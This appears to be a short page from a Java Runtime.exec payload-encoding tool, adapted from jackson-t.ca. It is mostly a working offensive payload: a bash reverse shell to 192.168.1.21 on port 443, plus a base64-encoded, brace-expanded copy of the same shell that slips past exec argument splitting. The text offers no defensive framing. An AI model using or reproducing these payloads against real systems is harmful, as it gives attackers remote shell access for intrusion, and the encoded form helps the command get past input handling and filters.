 > Modified from http://jackson-t.ca/runtime-exec-payloads.html
Input type: sh Bash PowerShell Python Perl
Type Front Command Here If You Need Type Behind Command Here If You Need
bash -i >& /dev/tcp/192.168.1.21/443 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEuMjEvNDQzIDA+JjE=}|{base64,-d}|
{bash,-i}